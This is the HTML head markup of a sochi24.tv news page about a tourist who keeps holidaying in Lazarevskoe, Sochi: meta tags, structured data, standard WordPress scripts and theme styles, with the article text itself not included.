

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sochi24.tv/uverena-v-matrasah-kurortnica-rasskazala-pochemu-poedet-v-lazarevskoe-i-v-20-j-raz/
body_size: 105737
content:
<!doctype html ><html lang="ru-RU" prefix="og: https://ogp.me/ns#"><head><meta charset="UTF-8" /><title>Уверена в матрасах: курортница рассказала, почему поедет в Лазаревское и в 20-й раз - Городской портал Сочи | Sochi24.tv - Все новости города</title><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://sochi24.tv/xmlrpc.php" /><link rel="icon" type="image/png" href="https://sochi24.tv/wp-content/uploads/2025/02/favicon-16x16-1.png"><meta name="description" content="Путешественница уже много лет выбирает для отдыха Лазаревское в Сочи и убеждена, что поедет туда еще неоднократно. По ее словам, это лучшее место для отдыха."/><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://sochi24.tv/uverena-v-matrasah-kurortnica-rasskazala-pochemu-poedet-v-lazarevskoe-i-v-20-j-raz/" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Уверена в матрасах: курортница рассказала, почему поедет в Лазаревское и в 20-й раз - Городской портал Сочи | Sochi24.tv - Все новости города" /><meta property="og:description" content="Путешественница уже много лет выбирает для отдыха Лазаревское в Сочи и убеждена, что поедет туда еще неоднократно. По ее словам, это лучшее место для отдыха." /><meta property="og:url" content="https://sochi24.tv/uverena-v-matrasah-kurortnica-rasskazala-pochemu-poedet-v-lazarevskoe-i-v-20-j-raz/" /><meta property="og:site_name" content="Городской портал Сочи | Sochi24.tv - Все новости города" /><meta property="article:section" content="Лента новостей" /><meta property="og:image" content="https://sochi24.tv/wp-content/uploads/2022/07/bezymyannyj-57-1.png" /><meta property="og:image:secure_url" content="https://sochi24.tv/wp-content/uploads/2022/07/bezymyannyj-57-1.png" /><meta property="og:image:width" content="1041" /><meta property="og:image:height" content="673" /><meta property="og:image:alt" content="Уверена в матрасах: курортница рассказала, почему поедет в Лазаревское и в 20-й раз" /><meta property="og:image:type" content="image/png" /><meta property="article:published_time" content="2022-07-23T18:01:00+03:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Уверена в матрасах: курортница рассказала, почему поедет в Лазаревское и в 20-й раз - Городской портал Сочи | Sochi24.tv - Все новости города" /><meta name="twitter:description" content="Путешественница уже много лет выбирает для отдыха Лазаревское в Сочи и убеждена, что поедет туда еще неоднократно. По ее словам, это лучшее место для отдыха." /><meta name="twitter:image" content="https://sochi24.tv/wp-content/uploads/2022/07/bezymyannyj-57-1.png" /> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://sochi24.tv/#organization","name":"\u0413\u043e\u0440\u043e\u0434\u0441\u043a\u043e\u0439 \u043f\u043e\u0440\u0442\u0430\u043b \u0421\u043e\u0447\u0438 | Sochi24.tv - \u0412\u0441\u0435 \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u0433\u043e\u0440\u043e\u0434\u0430"},{"@type":"WebSite","@id":"https://sochi24.tv/#website","url":"https://sochi24.tv","name":"\u0413\u043e\u0440\u043e\u0434\u0441\u043a\u043e\u0439 \u043f\u043e\u0440\u0442\u0430\u043b \u0421\u043e\u0447\u0438 | Sochi24.tv - \u0412\u0441\u0435 \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u0433\u043e\u0440\u043e\u0434\u0430","publisher":{"@id":"https://sochi24.tv/#organization"},"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://sochi24.tv/wp-content/uploads/2022/07/bezymyannyj-57-1.png","url":"https://sochi24.tv/wp-content/uploads/2022/07/bezymyannyj-57-1.png","width":"1041","height":"673","inLanguage":"ru-RU"},{"@type":"BreadcrumbList","@id":"https://sochi24.tv/uverena-v-matrasah-kurortnica-rasskazala-pochemu-poedet-v-lazarevskoe-i-v-20-j-raz/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://sochi24.tv","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f"}},{"@type":"ListItem","position":"2","item":{"@id":"https://sochi24.tv/uverena-v-matrasah-kurortnica-rasskazala-pochemu-poedet-v-lazarevskoe-i-v-20-j-raz/","name":"\u0423\u0432\u0435\u0440\u0435\u043d\u0430 \u0432 \u043c\u0430\u0442\u0440\u0430\u0441\u0430\u0445: \u043a\u0443\u0440\u043e\u0440\u0442\u043d\u0438\u0446\u0430 \u0440\u0430\u0441\u0441\u043a\u0430\u0437\u0430\u043b\u0430, \u043f\u043e\u0447\u0435\u043c\u0443 \u043f\u043e\u0435\u0434\u0435\u0442 \u0432 \u041b\u0430\u0437\u0430\u0440\u0435\u0432\u0441\u043a\u043e\u0435 \u0438 \u0432 20-\u0439 \u0440\u0430\u0437"}}]},{"@type":"WebPage","@id":"https://sochi24.tv/uverena-v-matrasah-kurortnica-rasskazala-pochemu-poedet-v-lazarevskoe-i-v-20-j-raz/#webpage","url":"https://sochi24.tv/uverena-v-matrasah-kurortnica-rasskazala-pochemu-poedet-v-lazarevskoe-i-v-20-j-raz/","name":"\u0423\u0432\u0435\u0440\u0435\u043d\u0430 \u0432 \u043c\u0430\u0442\u0440\u0430\u0441\u0430\u0445: \u043a\u0443\u0440\u043e\u0440\u0442\u043d\u0438\u0446\u0430 \u0440\u0430\u0441\u0441\u043a\u0430\u0437\u0430\u043b\u0430, \u043f\u043e\u0447\u0435\u043c\u0443 \u043f\u043e\u0435\u0434\u0435\u0442 \u0432 \u041b\u0430\u0437\u0430\u0440\u0435\u0432\u0441\u043a\u043e\u0435 \u0438 \u0432 20-\u0439 \u0440\u0430\u0437 - \u0413\u043e\u0440\u043e\u0434\u0441\u043a\u043e\u0439 \u043f\u043e\u0440\u0442\u0430\u043b \u0421\u043e\u0447\u0438 | Sochi24.tv - \u0412\u0441\u0435 \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u0433\u043e\u0440\u043e\u0434\u0430","datePublished":"2022-07-23T18:01:00+03:00","dateModified":"2022-07-23T18:01:00+03:00","isPartOf":{"@id":"https://sochi24.tv/#website"},"primaryImageOfPage":{"@id":"https://sochi24.tv/wp-content/uploads/2022/07/bezymyannyj-57-1.png"},"inLanguage":"ru-RU","breadcrumb":{"@id":"https://sochi24.tv/uverena-v-matrasah-kurortnica-rasskazala-pochemu-poedet-v-lazarevskoe-i-v-20-j-raz/#breadcrumb"}},{"@type":"Person","@id":"https://sochi24.tv/author/writ2/","name":"writ2","url":"https://sochi24.tv/author/writ2/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/c162adc045bb1719b8e128ade961d56b?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/c162adc045bb1719b8e128ade961d56b?s=96&amp;d=mm&amp;r=g","caption":"writ2","inLanguage":"ru-RU"},"worksFor":{"@id":"https://sochi24.tv/#organization"}},{"@type":"BlogPosting","headline":"\u0423\u0432\u0435\u0440\u0435\u043d\u0430 \u0432 \u043c\u0430\u0442\u0440\u0430\u0441\u0430\u0445: \u043a\u0443\u0440\u043e\u0440\u0442\u043d\u0438\u0446\u0430 \u0440\u0430\u0441\u0441\u043a\u0430\u0437\u0430\u043b\u0430, \u043f\u043e\u0447\u0435\u043c\u0443 \u043f\u043e\u0435\u0434\u0435\u0442 \u0432 \u041b\u0430\u0437\u0430\u0440\u0435\u0432\u0441\u043a\u043e\u0435 \u0438 \u0432 20-\u0439 \u0440\u0430\u0437 - \u0413\u043e\u0440\u043e\u0434\u0441\u043a\u043e\u0439 \u043f\u043e\u0440\u0442\u0430\u043b \u0421\u043e\u0447\u0438","datePublished":"2022-07-23T18:01:00+03:00","dateModified":"2022-07-23T18:01:00+03:00","author":{"@id":"https://sochi24.tv/author/writ2/","name":"writ2"},"publisher":{"@id":"https://sochi24.tv/#organization"},"description":"\u041f\u0443\u0442\u0435\u0448\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u0438\u0446\u0430 \u0443\u0436\u0435 \u043c\u043d\u043e\u0433\u043e \u043b\u0435\u0442 \u0432\u044b\u0431\u0438\u0440\u0430\u0435\u0442 \u0434\u043b\u044f \u043e\u0442\u0434\u044b\u0445\u0430 \u041b\u0430\u0437\u0430\u0440\u0435\u0432\u0441\u043a\u043e\u0435 \u0432 \u0421\u043e\u0447\u0438 \u0438 \u0443\u0431\u0435\u0436\u0434\u0435\u043d\u0430, \u0447\u0442\u043e \u043f\u043e\u0435\u0434\u0435\u0442 \u0442\u0443\u0434\u0430 \u0435\u0449\u0435 \u043d\u0435\u043e\u0434\u043d\u043e\u043a\u0440\u0430\u0442\u043d\u043e. \u041f\u043e \u0435\u0435 \u0441\u043b\u043e\u0432\u0430\u043c, \u044d\u0442\u043e \u043b\u0443\u0447\u0448\u0435\u0435 \u043c\u0435\u0441\u0442\u043e \u0434\u043b\u044f \u043e\u0442\u0434\u044b\u0445\u0430.","name":"\u0423\u0432\u0435\u0440\u0435\u043d\u0430 \u0432 \u043c\u0430\u0442\u0440\u0430\u0441\u0430\u0445: \u043a\u0443\u0440\u043e\u0440\u0442\u043d\u0438\u0446\u0430 \u0440\u0430\u0441\u0441\u043a\u0430\u0437\u0430\u043b\u0430, \u043f\u043e\u0447\u0435\u043c\u0443 \u043f\u043e\u0435\u0434\u0435\u0442 \u0432 \u041b\u0430\u0437\u0430\u0440\u0435\u0432\u0441\u043a\u043e\u0435 \u0438 \u0432 20-\u0439 \u0440\u0430\u0437 - \u0413\u043e\u0440\u043e\u0434\u0441\u043a\u043e\u0439 \u043f\u043e\u0440\u0442\u0430\u043b \u0421\u043e\u0447\u0438","@id":"https://sochi24.tv/uverena-v-matrasah-kurortnica-rasskazala-pochemu-poedet-v-lazarevskoe-i-v-20-j-raz/#richSnippet","isPartOf":{"@id":"https://sochi24.tv/uverena-v-matrasah-kurortnica-rasskazala-pochemu-poedet-v-lazarevskoe-i-v-20-j-raz/#webpage"},"image":{"@id":"https://sochi24.tv/wp-content/uploads/2022/07/bezymyannyj-57-1.png"},"inLanguage":"ru-RU","mainEntityOfPage":{"@id":"https://sochi24.tv/uverena-v-matrasah-kurortnica-rasskazala-pochemu-poedet-v-lazarevskoe-i-v-20-j-raz/#webpage"}}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Городской портал Сочи | Sochi24.tv - Все новости города &raquo; Лента" href="https://sochi24.tv/feed/" /><link rel="alternate" type="application/rss+xml" title="Городской портал Сочи | Sochi24.tv - Все новости города &raquo; Лента комментариев" href="https://sochi24.tv/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Городской портал Сочи | Sochi24.tv - Все новости города &raquo; Лента комментариев к &laquo;Уверена в матрасах: курортница рассказала, почему поедет в Лазаревское и в 20-й раз&raquo;" href="https://sochi24.tv/uverena-v-matrasah-kurortnica-rasskazala-pochemu-poedet-v-lazarevskoe-i-v-20-j-raz/feed/" /> <script type="text/javascript">window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sochi24.tv\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);</script> <style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 .07em !important;vertical-align:-.1em !important;background:0 0 !important;padding:0 !important}</style><link rel='stylesheet' id='wp-block-library-css' href='https://sochi24.tv/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' /><style id='safe-svg-svg-icon-style-inline-css' type='text/css'>.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{height:100%;max-height:100%;max-width:100%;width:100%}</style><style id='rank-math-toc-block-style-inline-css' type='text/css'>.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item,".") ". ";counter-increment:item}</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:11px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:32px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--regular:15px;--wp--preset--font-size--larger:50px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style><link rel='stylesheet' id='contact-form-7-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_3fd2afa98866679439097f4ab102fe0a.css?ver=5.9.7' type='text/css' media='all' /><link rel='stylesheet' id='cookie-notice-front-css' href='https://sochi24.tv/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.5' type='text/css' media='all' /><link rel='stylesheet' id='td-plugin-newsletter-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_61787c91ab137644dc106b708b6fe507.css?ver=12.6.6' type='text/css' media='all' /><link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_e303d996d8949ea6a756ca4549b43392.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' /><link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C300%2C500%7CPoppins%3A400%2C700%2C500%2C600%2C800&#038;display=swap&#038;ver=12.6.6' type='text/css' media='all' /><link rel='stylesheet' id='tds-front-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_a7fab383fcd92e6cc0d59af95f1b6710.css?ver=1.6,1' type='text/css' media='all' /><link rel='stylesheet' id='font_awesome-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_7b890f66b0855446e94014b97cd17ca5.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' /><link rel='stylesheet' id='td-theme-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_f2c762f55d67c86ae01faf52a27392da.css?ver=12.6.6' type='text/css' media='all' /><style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style><link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_ea6be2b4659f73f9dcce35b5bfda6588.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' /><link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_1e516bf1cc849f6c518ee88b0f482837.css?ver=b379c96c54343541fd8742379a419361' type='text/css' media='all' /> <script type="text/javascript" id="cookie-notice-front-js-before">var cnArgs={"ajaxUrl":"https:\/\/sochi24.tv\/wp-admin\/admin-ajax.php","nonce":"f107bf35f9","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};</script> <script type="text/javascript" src="https://sochi24.tv/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.5" id="cookie-notice-front-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <link rel="https://api.w.org/" href="https://sochi24.tv/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sochi24.tv/wp-json/wp/v2/posts/20489" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sochi24.tv/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.6.4" /><link rel='shortlink' href='https://sochi24.tv/?p=20489' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sochi24.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsochi24.tv%2Fuverena-v-matrasah-kurortnica-rasskazala-pochemu-poedet-v-lazarevskoe-i-v-20-j-raz%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sochi24.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsochi24.tv%2Fuverena-v-matrasah-kurortnica-rasskazala-pochemu-poedet-v-lazarevskoe-i-v-20-j-raz%2F&#038;format=xml" /> <script>window.tdb_global_vars={"wpRestUrl":"https:\/\/sochi24.tv\/wp-json\/","permalinkStructure":"\/%postname%\/"};window.tdb_p_autoload_vars={"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};</script> <style id="tdb-global-colors">:root{--accent-color-1:#e52e2e;--accent-color-2:#ff4a4a;--base-color-1:#131f49;--light-color-1:#ededed;--light-border:#ededed;--base-gray:#717176;--light-gray:#f1f4f7;--light-red:#fcf7f5;--dark-border:#b1b4bc}</style><style id="tdb-global-fonts">:root{--global-font-1:Poppins;--global-font-2:Roboto Condensed;--global-font-3:PT Serif}</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important}</style> <script type="text/javascript" id="td-generated-header-js">var tdBlocksArray=[];function tdBlock(){this.id='';this.block_type=1;this.atts='';this.td_column_number='';this.td_current_page=1;this.post_count=0;this.found_posts=0;this.max_num_pages=0;this.td_filter_value='';this.is_ajax_running=false;this.td_user_action='';this.header_color='';this.ajax_pagination_infinite_stop='';}
(function(){var htmlTag=document.getElementsByTagName("html")[0];if(navigator.userAgent.indexOf("MSIE 10.0")>-1){htmlTag.className+=' ie10';}
if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){htmlTag.className+=' ie11';}
if(navigator.userAgent.indexOf("Edge")>-1){htmlTag.className+=' ieEdge';}
if(/(iPad|iPhone|iPod)/g.test(navigator.userAgent)){htmlTag.className+=' td-md-is-ios';}
